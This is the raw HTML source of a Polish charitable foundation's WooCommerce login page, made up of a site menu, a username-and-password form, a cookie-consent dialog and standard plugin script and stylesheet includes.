var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacjabajkowyswiat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://fundacjabajkowyswiat.org/my-account/" />
<link rel='shortlink' href='https://fundacjabajkowyswiat.org/?p=468' />
<meta name="generator" content="Redux 4.4.13" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://fundacjabajkowyswiat.org"><link rel="alternate" href="https://fundacjabajkowyswiat.org/wp-json/tribe/events/v1/" /><style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" sizes="32x32" />
<link rel="icon" href="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" />
<meta name="msapplication-TileImage" content="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" />
		<style type="text/css" id="wp-custom-css">
			.mobile-menu .menu-box {
	background: #f4b0b1 !important;
}
.admin-bar .mobile-menu .nav-logo {
	display: none;
}		</style>
		</head>
<body data-rsssl=1 class="page-template-default page page-id-468 wp-custom-logo theme-loveus woocommerce-account woocommerce-page woocommerce-no-js tribe-no-js elementor-default elementor-kit-930">
	<div class="page-wrapper">
			<!-- Main Header -->
	<header class="main-header ">

	

		<!-- Header Upper -->
		<div class="header-upper">
			<div class="auto-container">
				<div class="inner-container clearfix">
				<div class="logo-box logo-box-down">
    <div class="logo">
                     <a href="https://fundacjabajkowyswiat.org/">
                      <img src="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" alt="Logo">
                 </a>
                    </div>
</div>
    				
<!--Nav Box-->
<div class="nav-outer clearfix">
	<!--Mobile Navigation Toggler-->
	<div class="mobile-nav-toggler"><span class="icon flaticon-menu-1"></span></div>

	<!-- Main Menu -->
	<nav class="main-menu navbar-expand-md navbar-light main-menu-right">
		<div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
			<ul id="menu-fundacja-menu" class="navigation clearfix"><li id="menu-item-1052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1052"><a href="/">Home</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1109"><a href="https://fundacjabajkowyswiat.org/o-nas/">O Nas</a>
<ul class="sub-menu">
	<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://fundacjabajkowyswiat.org/category/publikacje/">Publikacje</a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://fundacjabajkowyswiat.org/o-nas/wladze/">Władze</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://fundacjabajkowyswiat.org/o-nas/kadra/">Kadra</a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://fundacjabajkowyswiat.org/o-nas/praca/">Praca</a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1126"><a href="https://fundacjabajkowyswiat.org/kontakt/">Kontakt</a>
	<ul class="sub-menu">
		<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://fundacjabajkowyswiat.org/kontakt-zlobek/">Żłobek</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://fundacjabajkowyswiat.org/kontakt-poradnia/">Poradnia</a></li>
		<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://fundacjabajkowyswiat.org/kontakt-mdd/">MDD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1103"><a href="https://fundacjabajkowyswiat.org/blog/">Aktualności</a>
<ul class="sub-menu">
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://fundacjabajkowyswiat.org/category/zlobek/">Żłobek</a></li>
	<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://fundacjabajkowyswiat.org/category/poradnia/">Poradnia</a></li>
	<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://fundacjabajkowyswiat.org/category/mdd/">MDD</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://fundacjabajkowyswiat.org/category/zbiorki-kiermasze/">Zbiórki/Kiermasze</a></li>
	<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1106"><a href="https://fundacjabajkowyswiat.org/category/kursy-warsztaty/">Kursy/Warsztaty</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1130"><a href="https://fundacjabajkowyswiat.org/zlobek/">Żłobek</a>
<ul class="sub-menu">
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://fundacjabajkowyswiat.org/zlobek/rekrutacja-2019-2020/">Rekrutacja  2023/2024</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://fundacjabajkowyswiat.org/zlobek/regulamin/">Regulamin</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://fundacjabajkowyswiat.org/zlobek/statut/">Statut</a></li>
</ul>
</li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1153"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/">Goodlife.pl</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/konsultacje/">Konsultacje</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/psycholog/">Psycholog</a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/pedagog/">Pedagog</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1156"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/grupa-wsparcia/">Grupa Wsparcia</a>
	<ul class="sub-menu">
		<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/grupa-wsparcia/dla-kobiet/">Dla kobiet</a></li>
		<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/grupa-wsparcia/dla-mezczyzn/">Dla mężczyzn</a></li>
	</ul>
</li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1154"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/warsztaty/">Warsztaty</a>
	<ul class="sub-menu">
		<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/warsztaty/dla-rodzicow/">Dla rodziców</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1168"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/">MDD</a>
<ul class="sub-menu">
	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/o-projekcie/">O projekcie</a></li>
	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/rekrutacja-uczestnikow/">Rekrutacja Uczestników</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/harmonogram-wsparcia/">Harmonogram wsparcia</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://fundacjabajkowyswiat.org/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img loading="lazy" src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img loading="lazy" src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/flags/24/en.png" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img loading="lazy" src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a></li></ul></li></ul>		</div>
	</nav>
	<!-- Main Menu End-->
	
</div>
				</div>
			</div>
		</div>
		<!--End Header Upper-->
				<div class="mobile-menu">
	<div class="menu-backdrop"></div>
	<div class="close-btn"><span class="icon flaticon-cancel"></span></div>
	<nav class="menu-box">
		<div class="nav-logo">
							<a href="https://fundacjabajkowyswiat.org/" ><img src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/images/logo.svg" alt="Logo"></a>
					</div>
		<div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
		<div class="social-links">
					</div>
	</nav>
</div>
	</header>
		<section class="page-banner brd-page">
			<div class="image-layer"></div>
			<div class="bottom-rotten-curve"></div>
			<div class="auto-container">
				<h1 class="entry-title">My account</h1>									<div class="bread-crumb clearfix">
						<!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Fundacja Bajkowy Świat." href="https://fundacjabajkowyswiat.org" class="home" ><span property="name">Fundacja Bajkowy Świat</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">My account</span><meta property="url" content="https://fundacjabajkowyswiat.org/my-account/"><meta property="position" content="2"></span>					</div>
							</div>
	</section>
<!--Sidebar Page Container-->
<div class="sidebar-page-container">
	<div class="auto-container">
		<div class="row clearfix">
			<!--Content Side / Blog Sidebar-->
			<div class="content-side col-lg-12 col-md-12 col-sm-12">
				<article id="post-468" class="post-468 page type-page status-publish hentry">
	<div class="blog-post-detail">
		<div class="inner">
			<div class="content">
				<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

		<h2>Logowanie</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Nazwa użytkownika lub adres e-mail&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Hasło&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Zapamiętaj mnie</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b84690b0ee" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Zaloguj się">Zaloguj się</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://fundacjabajkowyswiat.org/wp-login.php?action=lostpassword">Nie pamiętasz hasła?</a>
			</p>

			
		</form>


</div>
			</div>
		</div>
	</div>
</article><!-- #post-468 -->			</div>
		</div>
	</div>
</div>
<footer class="main-footer">
	<div class="footer-bottom">
		<div class="auto-container">
			<div class="clearfix">
								<div class="copyright ">
					© 2019 loveus. All rights reserved.				</div>
				<ul class="bottom-links">
 	<li>Terms of Service</li>
 	<li>Privacy Policy</li>
</ul>			</div>
		</div>
	</div>
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Używamy plików cookie na naszej stronie internetowej, aby zapewnić Ci najbardziej odpowiednie wrażenia, zapamiętując Twoje preferencje i powtarzając wizyty. Klikając „Akceptuj wszystko”, wyrażasz zgodę na użycie WSZYSTKICH plików cookie. Możesz jednak odwiedzić „Ustawienia plików cookie”, aby wyrazić kontrolowaną zgodę.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Ustawienia Ciasteczek</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Akceptuj Wszystko</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesMin":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link rel='stylesheet' id='classyea-stylesheet-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/icons/classyea-icon.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='classyea-globle-style-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/front/css/classiy-globle.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/front/js/progress-bar/progressbar.js?ver=1.2.7" id="classyea-progressbar-js-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/front/js/progress-bar/progressbar-frontend.js?ver=1.2.7" id="classyea-progressbar-frontend-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/loveus-core/elementor-addons/assets/js/lazyload.js?ver=1" id="lazyload-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/loveus-core/elementor-addons/assets/js/addons-script.js?ver=1" id="loveus-script-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fundacjabajkowyswiat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
